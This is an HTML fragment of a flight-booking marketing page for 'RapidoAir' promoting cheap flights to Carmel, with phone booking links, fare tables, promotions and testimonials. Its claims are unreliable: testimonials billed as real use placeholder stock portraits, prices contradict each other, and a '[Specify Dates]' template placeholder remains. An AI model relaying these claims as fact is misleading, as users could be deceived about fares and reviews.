            Elevate your travel experience with American Airlines! Secure your flight tickets now for a journey filled with exceptional service, superior comfort, and unmatched reliability.</p>
          <a href="tel:+18339022090" class="btn btn-defult btn-md" style="color:white;background: #F42626;margin-top:16px;">Book Now</a>
        </div>
      </div>

      <div class="col-md-3 pb-3 pt-3">
        <div class="plan-box" style="background: #be8f6f;color:white;border-color: #be8f6f;">
          <div class="icon"> <img src="https://www.rapidoair.com/assets/images/icon/Southwest-Logo.png" alt="Fast Booking" class="img-fluid" style="width: 168px;margin-bottom: 22px;"></div>
          <h3 class="pb-3" style="font-size: 20px;color:black;"><b>Southwest Airlines</b></h3>
          <p style="font-size: 15px;text-align:center!important;line-height:20px;" class="text-center text-justify">
            Embark on a journey of freedom and flexibility with Southwest Airlines! Reserve your flight tickets today for unbeatable prices, friendly service, and no hidden fees.</p>
          <a href="tel:+18339022090" class="btn btn-defult btn-md" style="color:white;background: #F42626;margin-top:35px;">Book Now</a>
        </div>
      </div>
    </div>
  </div>
</section>

<section style="padding: 60px 15px; background: radial-gradient(circle at top left, #e0f7fa, #ffffff); font-family: 'Segoe UI', sans-serif;">
  <h2 style="text-align: center; font-size: 34px; color: #004080; margin-bottom: 40px;">
    🛫 Explore More Flight Deals from Carmel  </h2>

  <div style="display: flex; flex-wrap: wrap; justify-content: center; gap: 25px; max-width: 1200px; margin: 0 auto;">

          <a href="/cheap-flight-to-new-york/" style="text-decoration: none; width: 310px;">
        <div style="background: linear-gradient(135deg, #ffffff, #f0f9ff); border-radius: 18px; padding: 25px; box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08); transition: 0.3s ease;">
          <h3 style="font-size: 24px; color: #006699; margin-bottom: 10px;">
            🗽 Carmel ➝ New York          </h3>
          <p style="color: #444;">Fly from just <strong>$49</strong> – book today!</p>
          <p style="margin-top: 15px; font-weight: bold; color: #006699;">→ View Deal</p>
        </div>
      </a>
          <a href="/cheap-flight-to-miami/" style="text-decoration: none; width: 310px;">
        <div style="background: linear-gradient(135deg, #ffffff, #f0f9ff); border-radius: 18px; padding: 25px; box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08); transition: 0.3s ease;">
          <h3 style="font-size: 24px; color: #008066; margin-bottom: 10px;">
            🌴 Carmel ➝ Miami          </h3>
          <p style="color: #444;">Fly from just <strong>$65</strong> – book today!</p>
          <p style="margin-top: 15px; font-weight: bold; color: #008066;">→ View Deal</p>
        </div>
      </a>
          <a href="/cheap-flight-to-chicago/" style="text-decoration: none; width: 310px;">
        <div style="background: linear-gradient(135deg, #ffffff, #f0f9ff); border-radius: 18px; padding: 25px; box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08); transition: 0.3s ease;">
          <h3 style="font-size: 24px; color: #99004d; margin-bottom: 10px;">
            🏙️ Carmel ➝ Chicago          </h3>
          <p style="color: #444;">Fly from just <strong>$59</strong> – book today!</p>
          <p style="margin-top: 15px; font-weight: bold; color: #99004d;">→ View Deal</p>
        </div>
      </a>
          <a href="/cheap-flight-to-las-vegas/" style="text-decoration: none; width: 310px;">
        <div style="background: linear-gradient(135deg, #ffffff, #f0f9ff); border-radius: 18px; padding: 25px; box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08); transition: 0.3s ease;">
          <h3 style="font-size: 24px; color: #cc6600; margin-bottom: 10px;">
            🎰 Carmel ➝ Las Vegas          </h3>
          <p style="color: #444;">Fly from just <strong>$79</strong> – book today!</p>
          <p style="margin-top: 15px; font-weight: bold; color: #cc6600;">→ View Deal</p>
        </div>
      </a>
          <a href="/cheap-flight-to-seattle/" style="text-decoration: none; width: 310px;">
        <div style="background: linear-gradient(135deg, #ffffff, #f0f9ff); border-radius: 18px; padding: 25px; box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08); transition: 0.3s ease;">
          <h3 style="font-size: 24px; color: #009966; margin-bottom: 10px;">
            🌲 Carmel ➝ Seattle          </h3>
          <p style="color: #444;">Fly from just <strong>$55</strong> – book today!</p>
          <p style="margin-top: 15px; font-weight: bold; color: #009966;">→ View Deal</p>
        </div>
      </a>
          <a href="/cheap-flight-to-dallas/" style="text-decoration: none; width: 310px;">
        <div style="background: linear-gradient(135deg, #ffffff, #f0f9ff); border-radius: 18px; padding: 25px; box-shadow: 0 8px 20px rgba(0, 0, 0, 0.08); transition: 0.3s ease;">
          <h3 style="font-size: 24px; color: #003366; margin-bottom: 10px;">
            🤠 Carmel ➝ Dallas          </h3>
          <p style="color: #444;">Fly from just <strong>$60</strong> – book today!</p>
          <p style="margin-top: 15px; font-weight: bold; color: #003366;">→ View Deal</p>
        </div>
      </a>
    
  </div>

  <style>
    section a div:hover {
      transform: translateY(-8px);
      box-shadow: 0 12px 30px rgba(0, 0, 0, 0.12);
    }

    @media (max-width: 768px) {
      section a {
        width: 100% !important;
      }
    }
  </style>
</section>


<section class="section bg-light-3 px-5">
  <div class="container">
    <h2 class="text-9 font-weight-500 text-center">Plan, Book, Fly with RapidoAir</h2>
    <!-- <p class="lead text-center mb-5">Refer your friends and earn up to $20.</p> -->
    <div class="row mt-4">
      <div class="col-md-4">
        <div class="featured-box bg-light border px-4 py-5 rounded shadow-sm style-4">
          <div class="featured-box-icon bg-light-3 rounded-circle text-primary"> <span class="w-100 text-13 font-weight-600"><img src="https://www.rapidoair.com/assets/images/brands/booking/Best-Prices.webp" alt=""></span> </div>
          <h3>Lowest Flight Price</h3>
        </div>
      </div>
      <div class="col-md-4 mt-4 mt-md-0">
        <div class="featured-box bg-light border px-4 py-5 rounded shadow-sm style-4">
          <div class="featured-box-icon bg-light-3 rounded-circle text-primary"> <span class="w-100 text-13 font-weight-600"><img src="https://www.rapidoair.com/assets/images/brands/booking/247-Booking.webp" alt=""></span> </div>
          <h3>24*7 Booking Assistance</h3>
        </div>
      </div>
      <div class="col-md-4 mt-4 mt-md-0">
        <div class="featured-box bg-light border px-4 py-5 rounded shadow-sm style-4">
          <div class="featured-box-icon bg-light-3 rounded-circle text-primary"> <span class="w-100 text-13 font-weight-600"><img src="https://www.rapidoair.com/assets/images/brands/booking/Fast,-Easy-&-Secure.webp" alt=""></span> </div>
          <h3>Hassle Free Booking</h3>
        </div>
      </div>
    </div>
    <!-- <div class="text-center pt-4"> <a href="#" class="btn btn-link">Get Started Earn <i class="fas fa-arrow-right ml-1"></i></a> </div> -->
  </div>
</section>

<section class="container">
  <div style="width: 100%; min-height: 100vh; font-family: 'Montserrat', Arial, sans-serif; background: #f8f9fb; color: #333; line-height: 1.6; margin: 0; padding: 0;">

  <!-- Introduction Section -->
  <section style="width: 100%; margin: 0; padding: 80px 20px; background: white;">
    <div style="font-size: 1.2rem; line-height: 1.7; margin-bottom: 25px; max-width: 100%; margin-left: auto; margin-right: auto; padding: 0 20px;">
      Experience the future of air travel with Rapido AIR - where speed meets luxury at unbeatable prices. We're committed to getting you to your destination faster, safer, and more comfortably than any other airline. Discover why thousands of travelers choose Rapido AIR for their journey every single day.
    </div>
    <h2 style="color: #177eff; font-size: 2.5rem; margin-bottom: 40px; text-align: center; font-weight: bold; width: 100%;">Your Gateway to Carmel: Unbeatable Cheap Flights with Rapido AIR</h2>
    <div style="font-size: 1.2rem; line-height: 1.7; margin-bottom: 25px; max-width: 100%; margin-left: auto; margin-right: auto; padding: 0 20px;">
      Dreaming of the picturesque beauty and vibrant culture of Carmel? Rapido AIR is your premier partner for securing the most affordable and convenient flights to this charming destination. We understand that travel should be an exhilarating experience from start to finish, and that begins with finding the perfect flight at a price that makes sense. Our commitment is to provide you with an extensive network of routes, flexible booking options, and transparent pricing, ensuring that your journey to Carmel is as seamless as it is budget-friendly. Forget the stress of endless searching; Rapido AIR aggregates the best deals from top airlines, presenting them to you in an easy-to-understand format. Whether you're planning a spontaneous weekend getaway or a well-deserved vacation, we are dedicated to helping you discover cheap flights to Carmel without compromising on quality or comfort. Our user-friendly platform allows you to compare prices, flight durations, and amenities, empowering you to make informed decisions. We pride ourselves on offering exceptional customer service, with a team ready to assist you every step of the way, from initial booking to your arrival in Carmel. Let Rapido AIR transform your travel aspirations into reality, making your trip to Carmel an unforgettable adventure.
    </div>
  </section>

  <!-- Plan Comparison Table -->
  <section style="width: 100%; margin: 0; padding: 80px 20px; background: white;">
    <h2 style="color: #177eff; font-size: 2.5rem; margin-bottom: 40px; text-align: center; font-weight: bold; width: 100%;">Flight Plans to Carmel</h2>
    <table style="width: 100%; border-collapse: collapse; margin: 30px 0; font-size: 1.1rem; max-width: 100%; margin-left: auto; margin-right: auto;">
      <thead>
        <tr>
          <th style="background: #177eff; color: white; padding: 20px; text-align: left; font-size: 1.2rem; font-weight: bold;">Package Name</th>
          <th style="background: #177eff; color: white; padding: 20px; text-align: left; font-size: 1.2rem; font-weight: bold;">Price (Round Trip)</th>
          <th style="background: #177eff; color: white; padding: 20px; text-align: left; font-size: 1.2rem; font-weight: bold;">Flight Speed</th>
          <th style="background: #177eff; color: white; padding: 20px; text-align: left; font-size: 1.2rem; font-weight: bold;">Baggage Allowance</th>
          <th style="background: #177eff; color: white; padding: 20px; text-align: left; font-size: 1.2rem; font-weight: bold;">In-Flight Amenities</th>
          <th style="background: #177eff; color: white; padding: 20px; text-align: left; font-size: 1.2rem; font-weight: bold;">Flexibility & Support</th>
        </tr>
      </thead>
      <tbody>
        <tr style="background: #f2f7ff;">
          <td style="padding: 20px; border-bottom: 1px solid #e6e6e6; vertical-align: top;"><strong>Economy Saver</strong></td>
          <td style="padding: 20px; border-bottom: 1px solid #e6e6e6; vertical-align: top;">Starting from $299</td>
          <td style="padding: 20px; border-bottom: 1px solid #e6e6e6; vertical-align: top;">Standard (1-2 stops)</td>
          <td style="padding: 20px; border-bottom: 1px solid #e6e6e6; vertical-align: top;">1 Carry-on, 1 Personal Item</td>
          <td style="padding: 20px; border-bottom: 1px solid #e6e6e6; vertical-align: top;">Basic Refreshments</td>
          <td style="padding: 20px; border-bottom: 1px solid #e6e6e6; vertical-align: top;">Limited Changes, Standard Support</td>
        </tr>
        <tr>
          <td style="padding: 20px; border-bottom: 1px solid #e6e6e6; vertical-align: top;"><strong>Economy Plus</strong></td>
          <td style="padding: 20px; border-bottom: 1px solid #e6e6e6; vertical-align: top;">Starting from $379</td>
          <td style="padding: 20px; border-bottom: 1px solid #e6e6e6; vertical-align: top;">Optimized (1 stop)</td>
          <td style="padding: 20px; border-bottom: 1px solid #e6e6e6; vertical-align: top;">1 Carry-on, 1 Personal Item, 1 Checked Bag (up to 23kg)</td>
          <td style="padding: 20px; border-bottom: 1px solid #e6e6e6; vertical-align: top;">Snacks & Beverages, Entertainment System</td>
          <td style="padding: 20px; border-bottom: 1px solid #e6e6e6; vertical-align: top;">One Free Change, Priority Support</td>
        </tr>
        <tr style="background: #f2f7ff;">
          <td style="padding: 20px; border-bottom: 1px solid #e6e6e6; vertical-align: top;"><strong>Business Class Lite</strong></td>
          <td style="padding: 20px; border-bottom: 1px solid #e6e6e6; vertical-align: top;">Starting from $599</td>
          <td style="padding: 20px; border-bottom: 1px solid #e6e6e6; vertical-align: top;">Direct or 1 Stop</td>
          <td style="padding: 20px; border-bottom: 1px solid #e6e6e6; vertical-align: top;">2 Carry-ons, 1 Personal Item, 2 Checked Bags (up to 32kg each)</td>
          <td style="padding: 20px; border-bottom: 1px solid #e6e6e6; vertical-align: top;">Premium Meals, Wide Selection of Drinks, Enhanced Entertainment</td>
          <td style="padding: 20px; border-bottom: 1px solid #e6e6e6; vertical-align: top;">Flexible Date Changes, Dedicated Account Manager</td>
        </tr>
        <tr>
          <td style="padding: 20px; border-bottom: 1px solid #e6e6e6; vertical-align: top;"><strong>First Class Experience</strong></td>
          <td style="padding: 20px; border-bottom: 1px solid #e6e6e6; vertical-align: top;">Starting from $999</td>
          <td style="padding: 20px; border-bottom: 1px solid #e6e6e6; vertical-align: top;">Guaranteed Direct</td>
          <td style="padding: 20px; border-bottom: 1px solid #e6e6e6; vertical-align: top;">Generous Allowance, Priority Baggage Handling</td>
          <td style="padding: 20px; border-bottom: 1px solid #e6e6e6; vertical-align: top;">Gourmet Dining, Premium Lounge Access, Priority Boarding</td>
          <td style="padding: 20px; border-bottom: 1px solid #e6e6e6; vertical-align: top;">Full Flexibility, 24/7 Concierge Support</td>
        </tr>
      </tbody>
    </table>
    <div style="text-align: center; margin: 30px 0; width: 100%;">
      <a href="#" style="display: inline-block; background: #ff5700; color: white; padding: 18px 45px; border-radius: 8px; text-decoration: none; font-weight: bold; font-size: 1.4rem; border: none; cursor: pointer; margin: 20px 0;">Book Your Flight Now</a>
    </div>
  </section>

  <!-- Special Offers Section -->
  <section style="width: 100%; margin: 0; padding: 80px 20px; background: #f8f9fb;">
    <h2 style="color: #177eff; font-size: 2.5rem; margin-bottom: 40px; text-align: center; font-weight: bold; width: 100%;">Exclusive Offers for Carmel Bound Travelers</h2>
    <div style="font-size: 1.2rem; line-height: 1.7; margin-bottom: 25px; max-width: 100%; margin-left: auto; margin-right: auto; padding: 0 20px;">
      <p style="margin-bottom: 25px;">At Rapido AIR, we believe that amazing travel experiences shouldn't break the bank. We are constantly working to bring you the best possible deals for your flights to Carmel. Explore our current limited-time promotions designed to make your trip even more rewarding.</p>

      <div style="background: #fff9e6; border-left: 4px solid #ff5700; padding: 25px; margin: 25px auto; border-radius: 0 8px 8px 0; max-width: 100%;">
        <h3 style="color: #ff5700; font-size: 1.8rem; margin-bottom: 15px; font-weight: bold;">Early Bird Discount: Save Up to 20%</h3>
        <p style="margin-bottom: 15px;">Book your flights to Carmel at least 60 days in advance and enjoy a significant discount of up to 20% off the base fare. This offer is perfect for those who love to plan ahead and secure the best prices.</p>
        <p style="margin-bottom: 0;"><strong>Valid for travel dates between:</strong> [Specify Dates]</p>
      </div>

      <div style="background: #fff9e6; border-left: 4px solid #ff5700; padding: 25px; margin: 25px auto; border-radius: 0 8px 8px 0; max-width: 100%;">
        <h3 style="color: #ff5700; font-size: 1.8rem; margin-bottom: 15px; font-weight: bold;">Weekend Getaway Special: Flights from $249</h3>
        <p style="margin-bottom: 15px;">Planning a quick escape to Carmel? Our weekend getaway special offers incredibly low fares for round-trip flights departing on Fridays and returning on Sundays. Experience the charm of Carmel without the usual travel costs.</p>
        <p style="margin-bottom: 0;"><strong>Limited seats available on select weekends.</strong></p>
      </div>

      <div style="background: #fff9e6; border-left: 4px solid #ff5700; padding: 25px; margin: 25px auto; border-radius: 0 8px 8px 0; max-width: 100%;">
        <h3 style="color: #ff5700; font-size: 1.8rem; margin-bottom: 15px; font-weight: bold;">Family & Group Travel Discount</h3>
        <p style="margin-bottom: 15px;">Traveling with family or a group of friends? Book 4 or more tickets together and receive an additional 10% off your total booking. Create lasting memories in Carmel with everyone you love.</p>
        <p style="margin-bottom: 0;"><strong>Use code: CARMELCREW at checkout.</strong></p>
      </div>
    </div>
  </section>

  <!-- Features Section -->
  <section style="width: 100%; margin: 0; padding: 80px 20px; background: white;">
    <h2 style="color: #177eff; font-size: 2.5rem; margin-bottom: 40px; text-align: center; font-weight: bold; width: 100%;">Why Choose Rapido AIR for Your Carmel Flight?</h2>
    <ul style="list-style-type: none; padding: 0; margin: 20px 0; max-width: 100%; margin-left: auto; margin-right: auto;">
      <li style="margin-bottom: 15px; padding-left: 30px; position: relative; font-size: 1.2rem; line-height: 1.6;">
        <span style="color: #177eff; font-weight: bold; position: absolute; left: 0; font-size: 1.3rem;">✓</span>
        <strong>Unbeatable Prices:</strong> We specialize in finding the cheapest flights to Carmel, leveraging our extensive network and partnerships to offer you the best value.
      </li>
      <li style="margin-bottom: 15px; padding-left: 30px; position: relative; font-size: 1.2rem; line-height: 1.6;">
        <span style="color: #177eff; font-weight: bold; position: absolute; left: 0; font-size: 1.3rem;">✓</span>
        <strong>Extensive Route Options:</strong> Access a wide range of flight schedules and carriers, ensuring you find a route that perfectly suits your travel dates and times to Carmel.
      </li>
      <li style="margin-bottom: 15px; padding-left: 30px; position: relative; font-size: 1.2rem; line-height: 1.6;">
        <span style="color: #177eff; font-weight: bold; position: absolute; left: 0; font-size: 1.3rem;">✓</span>
        <strong>User-Friendly Booking:</strong> Our intuitive platform makes searching, comparing, and booking your flights to Carmel simple and stress-free.
      </li>
      <li style="margin-bottom: 15px; padding-left: 30px; position: relative; font-size: 1.2rem; line-height: 1.6;">
        <span style="color: #177eff; font-weight: bold; position: absolute; left: 0; font-size: 1.3rem;">✓</span>
        <strong>Transparent Pricing:</strong> No hidden fees or surprise charges. The price you see is the price you pay for your flight to Carmel.
      </li>
      <li style="margin-bottom: 15px; padding-left: 30px; position: relative; font-size: 1.2rem; line-height: 1.6;">
        <span style="color: #177eff; font-weight: bold; position: absolute; left: 0; font-size: 1.3rem;">✓</span>
        <strong>Flexible Options:</strong> Choose from various fare types, including options for changes and cancellations, giving you peace of mind for your travel plans.
      </li>
      <li style="margin-bottom: 15px; padding-left: 30px; position: relative; font-size: 1.2rem; line-height: 1.6;">
        <span style="color: #177eff; font-weight: bold; position: absolute; left: 0; font-size: 1.3rem;">✓</span>
        <strong>Dedicated Customer Support:</strong> Our knowledgeable support team is available to assist you with any queries or modifications regarding your Carmel <a href="https://www.<a href="https://www.rapidoair.com/"><strong>rapidoair</strong></a>.com/"><strong>flight booking</strong></a>.
      </li>
      <li style="margin-bottom: 15px; padding-left: 30px; position: relative; font-size: 1.2rem; line-height: 1.6;">
        <span style="color: #177eff; font-weight: bold; position: absolute; left: 0; font-size: 1.3rem;">✓</span>
        <strong>Traveler Reviews:</strong> Benefit from the experiences of other travelers. Our platform often features reviews and ratings to help you select the best flights and airlines.
      </li>
      <li style="margin-bottom: 15px; padding-left: 30px; position: relative; font-size: 1.2rem; line-height: 1.6;">
        <span style="color: #177eff; font-weight: bold; position: absolute; left: 0; font-size: 1.3rem;">✓</span>
        <strong>Seamless Journey Planning:</strong> From finding cheap flights to understanding baggage policies, we provide all the information you need for a smooth trip to Carmel.
      </li>
    </ul>
  </section>

  <!-- How It Works -->
  <section style="width: 100%; margin: 0; padding: 80px 20px; background: #f8f9fb;">
    <h2 style="color: #177eff; font-size: 2.5rem; margin-bottom: 40px; text-align: center; font-weight: bold; width: 100%;">How to Book Your Cheap Flight to Carmel</h2>
    <div style="font-size: 1.2rem; line-height: 1.7; margin-bottom: 25px; max-width: 100%; margin-left: auto; margin-right: auto; padding: 0 20px;">
      <div style="margin-bottom: 35px; padding: 30px; background: white; border-radius: 8px; border-left: 4px solid #177eff;">
        <span style="display: inline-block; background: #177eff; color: white; width: 40px; height: 40px; border-radius: 50%; text-align: center; line-height: 40px; margin-right: 15px; font-weight: bold; font-size: 1.2rem;">1</span>
        <strong>Search Flights:</strong> Visit the Rapido AIR website or app and enter your departure city, desired destination (Carmel), and travel dates. Specify if you need a one-way or round-trip ticket.
      </div>
      <div style="margin-bottom: 35px; padding: 30px; background: white; border-radius: 8px; border-left: 4px solid #177eff;">
        <span style="display: inline-block; background: #177eff; color: white; width: 40px; height: 40px; border-radius: 50%; text-align: center; line-height: 40px; margin-right: 15px; font-weight: bold; font-size: 1.2rem;">2</span>
        <strong>Compare Deals:</strong> Browse through the list of available flights. Our system displays prices, flight durations, layovers, and airline information side-by-side, making it easy to find the cheapest option to Carmel.
      </div>
      <div style="margin-bottom: 35px; padding: 30px; background: white; border-radius: 8px; border-left: 4px solid #177eff;">
        <span style="display: inline-block; background: #177eff; color: white; width: 40px; height: 40px; border-radius: 50%; text-align: center; line-height: 40px; margin-right: 15px; font-weight: bold; font-size: 1.2rem;">3</span>
        <strong>Select & Customize:</strong> Choose the flight that best fits your budget and schedule. You can then select your preferred seat, add baggage, and review any available upgrades or travel insurance options.
      </div>
      <div style="margin-bottom: 35px; padding: 30px; background: white; border-radius: 8px; border-left: 4px solid #177eff;">
        <span style="display: inline-block; background: #177eff; color: white; width: 40px; height: 40px; border-radius: 50%; text-align: center; line-height: 40px; margin-right: 15px; font-weight: bold; font-size: 1.2rem;">4</span>
        <strong>Confirm & Pay:</strong> Proceed to our secure checkout page. Enter your passenger details and payment information. Once confirmed, you'll receive your e-tickets and booking confirmation via email.
      </div>
      <div style="margin-bottom: 0; padding: 30px; background: white; border-radius: 8px; border-left: 4px solid #177eff;">
        <span style="display: inline-block; background: #177eff; color: white; width: 40px; height: 40px; border-radius: 50%; text-align: center; line-height: 40px; margin-right: 15px; font-weight: bold; font-size: 1.2rem;">5</span>
        <strong>Prepare for Travel:</strong> Keep your e-tickets handy and check your airline's specific baggage and check-in requirements before heading to the airport for your flight to Carmel.
      </div>
    </div>
  </section>

  <!-- Promotions Highlight -->
  <section style="width: 100%; margin: 0; padding: 80px 20px; background: white;">
    <h2 style="color: #177eff; font-size: 2.5rem; margin-bottom: 40px; text-align: center; font-weight: bold; width: 100%;">Don't Miss Out: Your Dream Trip to Carmel Awaits!</h2>
    <div style="font-size: 1.2rem; line-height: 1.7; margin-bottom: 25px; max-width: 100%; margin-left: auto; margin-right: auto; padding: 0 20px;">
      <p style="margin-bottom: 25px;">We are passionate about making your travel dreams a reality. Securing cheap flights to Carmel is just the beginning of your adventure. Rapido AIR is dedicated to providing exceptional value and service, ensuring every journey is memorable.</p>

      <div style="background: #fff9e6; border-left: 4px solid #ff5700; padding: 25px; margin: 25px auto; border-radius: 0 8px 8px 0; max-width: 100%;">
        <h3 style="color: #ff5700; font-size: 1.8rem; margin-bottom: 15px; font-weight: bold;">Last Minute Deals!</h3>
        <p style="margin-bottom: 15px;">Looking for a spontaneous trip? Keep an eye on our "Last Minute Deals" section for heavily discounted flights to Carmel, available for travel within the next 7-14 days. These deals are perfect for seizing the moment!</p>
        <p style="margin-bottom: 0;"><strong>Availability is limited and changes rapidly. Check back often!</strong></p>
      </div>

      <div style="background: #fff9e6; border-left: 4px solid #ff5700; padding: 25px; margin: 25px auto; border-radius: 0 8px 8px 0; max-width: 100%;">
        <h3 style="color: #ff5700; font-size: 1.8rem; margin-bottom: 15px; font-weight: bold;">Loyalty Rewards Program</h3>
        <p style="margin-bottom: 15px;">Join the Rapido AIR Loyalty Program and earn points on every flight booked. Accumulate points and redeem them for discounts on future flights to Carmel or other exciting destinations. It's our way of saying thank you for choosing us!</p>
        <p style="margin-bottom: 0;"><strong>Sign up today and start earning!</strong></p>
      </div>

      <div style="text-align: center; margin: 30px 0; width: 100%;">
        <a href="#" style="display: inline-block; background: #ff5700; color: white; padding: 18px 45px; border-radius: 8px; text-decoration: none; font-weight: bold; font-size: 1.4rem; border: none; cursor: pointer; margin: 20px 0;">Explore All Deals</a>
      </div>
    </div>
  </section>

</div></section>

<div class="con-bg-img" style="background-color:#0d2f52;">
  <div class="">
    <div class="mt-4 pt-4 mb-4 text-center">
  <h2 class="text-light font-weight-600 mb-4">Call Now to Soar Into Savings! Book your Flight Effortlessly</h2>
  <a href="tel:+18339022090" class="btn btn-primary btn-md text-white mb-4 btnbannermobile">
    (833) 902-2090
  </a>
</div>


  </div>
</div>
<br>
<section class="section">
  <div class="container">
    <h2 class="text-9 font-weight-500 text-center">Visit Popular Destinations </h2>
    <p class="lead text-center mb-4">Search flexible flights to our most popular destinations</p>
    <div class="row banner">
      <div class="col-md-4">
        <div class="item rounded"> <a href="https://www.rapidoair.com/cheap-flight-to-las-vegas/">
            <div class="caption">
              <p> FLIGHT TO</p>
              <h2>Las Vegas</h2>
            </div>
            <div class="banner-mask"></div>
            <img class="img-fluid" src="https://www.rapidoair.com/assets/images/brands/flights/las-vegas.webp" alt="Las Vegas">
          </a> </div>
      </div>
      <div class="col-md-4 mt-4 mt-md-0">
        <div class="item rounded"> <a href="https://www.rapidoair.com/cheap-flight-to-miami/">
            <div class="caption">
              <p> FLIGHT TO</p>
              <h2>Miami</h2>
            </div>
            <div class="banner-mask"></div>
            <img class="img-fluid" src="https://www.rapidoair.com/assets/images/brands/flights/Miami.webp" alt="Miami">
          </a> </div>
      </div>
      <div class="col-md-4 mt-4 mt-md-0">
        <div class="item rounded"> <a href="https://www.rapidoair.com/cheap-flight-to-new-york-city/">
            <div class="caption">
              <p> FLIGHT TO</p>
              <h2>New York</h2>
            </div>
            <div class="banner-mask"></div>
            <img class="img-fluid" src="https://www.rapidoair.com/assets/images/brands/flights/New-York.webp" alt="New York">
          </a> </div>
      </div>
    </div>
    <br>
    <div class="row banner">
      <div class="col-md-4">
        <div class="item rounded"> <a href="https://www.rapidoair.com/cheap-flight-to-los-angeles/">
            <div class="caption">
              <p> FLIGHT TO</p>
              <h2>Los Angeles</h2>
            </div>
            <div class="banner-mask"></div>
            <img class="img-fluid" src="https://www.rapidoair.com/assets/images/brands/flights/Los-angeles.webp" alt="Los Angeles">
          </a> </div>
      </div>
      <div class="col-md-4 mt-4 mt-md-0">
        <div class="item rounded"> <a href="https://www.rapidoair.com/cheap-flight-to-chicago/">
            <div class="caption">
              <p> FLIGHT TO</p>
              <h2>Chicago</h2>
            </div>
            <div class="banner-mask"></div>
            <img class="img-fluid" src="https://www.rapidoair.com/assets/images/brands/flights/Chicago.webp" alt="Chicago">
          </a> </div>
      </div>
      <div class="col-md-4 mt-4 mt-md-0">
        <div class="item rounded"> <a href="https://www.rapidoair.com/cheap-flight-to-denver/">
            <div class="caption">
              <p> FLIGHT TO</p>
              <h2>Denver</h2>
            </div>
            <div class="banner-mask"></div>
            <img class="img-fluid" src="https://www.rapidoair.com/assets/images/brands/flights/Denver.webp" alt="Denver">
          </a> </div>
      </div>
    </div>
    <br>
    <div class="row banner">
      <div class="col-md-4">
        <div class="item rounded"> <a href="https://www.rapidoair.com/cheap-flight-to-orlando/">
            <div class="caption">
              <p> FLIGHT TO</p>
              <h2>Orlando</h2>
            </div>
            <div class="banner-mask"></div>
            <img class="img-fluid" src="https://www.rapidoair.com/assets/images/brands/flights/Orlando.webp" alt="Orlando">
          </a> </div>
      </div>
      <div class="col-md-4 mt-4 mt-md-0">
        <div class="item rounded"> <a href="https://www.rapidoair.com/cheap-flight-to-washington/">
            <div class="caption">
              <p> FLIGHT TO</p>
              <h2>Washington</h2>
            </div>
            <div class="banner-mask"></div>
            <img class="img-fluid" src="https://www.rapidoair.com/assets/images/brands/flights/Washington.webp" alt="Washington">
          </a> </div>
      </div>
      <div class="col-md-4 mt-4 mt-md-0">
        <div class="item rounded"> <a href="https://www.rapidoair.com/cheap-flight-to-atlanta/">
            <div class="caption">
              <p> FLIGHT TO</p>
              <h2>Atlanta</h2>
            </div>
            <div class="banner-mask"></div>
            <img class="img-fluid" src="https://www.rapidoair.com/assets/images/brands/flights/Atlanta.webp" alt="Atlanta">
          </a> </div>
      </div>
    </div>
    <br>
    <div class="row banner">
      <div class="col-md-4">
        <div class="item rounded"> <a href="https://www.rapidoair.com/cheap-flight-to-houston/">
            <div class="caption">
              <p> FLIGHT TO</p>
              <h2>Houston</h2>
            </div>
            <div class="banner-mask"></div>
            <img class="img-fluid" src="https://www.rapidoair.com/assets/images/brands/flights/Houston.webp" alt="Houston">
          </a> </div>
      </div>
      <div class="col-md-4 mt-4 mt-md-0">
        <div class="item rounded"> <a href="https://www.rapidoair.com/cheap-flight-to-san-diego/">
            <div class="caption">
              <p> FLIGHT TO</p>
              <h2>San Diego</h2>
            </div>
            <div class="banner-mask"></div>
            <img class="img-fluid" src="https://www.rapidoair.com/assets/images/brands/flights/San-Diego.webp" alt="San Diego">
          </a> </div>
      </div>
      <div class="col-md-4 mt-4 mt-md-0">
        <div class="item rounded"> <a href="https://www.rapidoair.com/cheap-flight-to-phoenix/">
            <div class="caption">
              <p> FLIGHT TO</p>
              <h2>Phoenix</h2>
            </div>
            <div class="banner-mask"></div>
            <img class="img-fluid" src="https://www.rapidoair.com/assets/images/brands/flights/Phoenix.webp" alt="Phoenix">
          </a> </div>
      </div>
    </div>
    <!-- 🌈 Testimonials Section with Clear Avatars & Star Ratings -->
<section style="background: linear-gradient(135deg, #e0f7fa, #ffffff); padding: 60px 20px; font-family: 'Segoe UI', sans-serif;">
  <div style="max-width: 1200px; margin: auto; text-align: center;">
    
    <h2 style="font-size: 32px; color: #0b3150; margin-bottom: 10px;">
      ✈️ What Travelers Say About Us
    </h2>
    <p style="font-size: 16px; color: #444; margin-bottom: 40px;">
      Real feedback from customers who booked flights to Carmel    </p>

    <div style="display: flex; flex-wrap: wrap; gap: 30px; justify-content: center;">

      <!-- Testimonial Card 1 -->
      <div style="background-color: #ffffff; border-left: 5px solid #ff4d4d; border-radius: 12px; padding: 25px; box-shadow: 0 10px 25px rgba(0, 0, 0, 0.08); flex: 1 1 280px; max-width: 350px; position: relative;">
        <img src="https://randomuser.me/api/portraits/women/65.jpg" alt="Sarah" style="width: 50px; height: 50px; border-radius: 50%; position: absolute; top: -25px; left: 20px; border: 3px solid white; object-fit: cover;">
        <p style="font-size: 15px; color: #333; margin-top: 30px;">
          “Booked a last-minute flight to Carmel and was surprised by the price and service. Highly recommended!”
        </p>
        <div style="color: #ffc107; font-size: 18px; margin-top: 10px;">
          ★★★★★
        </div>
        <p style="margin-top: 10px; font-weight: bold; color: #0b3150;">— Sarah M., Los Angeles</p>
      </div>

      <!-- Testimonial Card 2 -->
      <div style="background-color: #ffffff; border-left: 5px solid #00bfa5; border-radius: 12px; padding: 25px; box-shadow: 0 10px 25px rgba(0, 0, 0, 0.08); flex: 1 1 280px; max-width: 350px; position: relative;">
        <img src="https://randomuser.me/api/portraits/men/32.jpg" alt="James" style="width: 50px; height: 50px; border-radius: 50%; position: absolute; top: -25px; left: 20px; border: 3px solid white; object-fit: cover;">
        <p style="font-size: 15px; color: #333; margin-top: 30px;">
          “I compared deals and RapidoAir beat them all. Easy booking and no hidden fees.”
        </p>
        <div style="color: #ffc107; font-size: 18px; margin-top: 10px;">
          ★★★★★
        </div>
        <p style="margin-top: 10px; font-weight: bold; color: #0b3150;">— James R., Chicago</p>
      </div>

      <!-- Testimonial Card 3 -->
